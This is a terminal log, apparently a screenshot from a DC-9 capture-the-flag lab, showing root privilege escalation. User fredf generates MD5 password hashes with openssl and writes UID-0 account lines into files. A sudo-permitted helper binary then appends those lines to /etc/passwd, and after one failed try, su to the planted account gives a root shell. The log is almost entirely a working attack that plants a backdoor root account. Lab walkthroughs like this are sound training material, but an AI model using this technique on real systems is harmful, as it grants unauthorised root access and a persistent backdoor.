 fredf@dc-9:~$ openssl passwd -1 -salt abc 12345
$1$abc$p5vBrPVLeGliEGIuQHBTz.
fredf@dc-9:~$ touch 8.txt
fredf@dc-9:~$ echo 'abc:$1$abc$p5vBrPVLeGliEGIuQHBTz.:0:0:root:/root:/bin/bash' > 8.txt
fredf@dc-9:~$ cat 8.txt
abc:$1$abc$p5vBrPVLeGliEGIuQHBTz.:0:0:root:/root:/bin/bash
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test 8.txt /etc/passwd
fredf@dc-9:~$ su abc
Password:
su: Authentication failure
fredf@dc-9:~$ openssl passwd -1 -salt abcd 12345
$1$abcd$a8c.lZRcdQJ3Amq2DOk8U0
fredf@dc-9:~$ touch 9.txt
fredf@dc-9:~$ echo 'abcd:$1$abcd$a8c.lZRcdQJ3Amq2DOk8U0:0:0:::/bin/bash' > 9.txt
fredf@dc-9:~$ cat 9.txt
abcd:$1$abcd$a8c.lZRcdQJ3Amq2DOk8U0:0:0:::/bin/bash
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test 9.txt /etc/passwd
fredf@dc-9:~$ su abcd
su: user abcd does not exist
fredf@dc-9:~$ su adc
su: user adc does not exist
fredf@dc-9:~$ su abc
Password:
root@dc-9:/home/fredf# _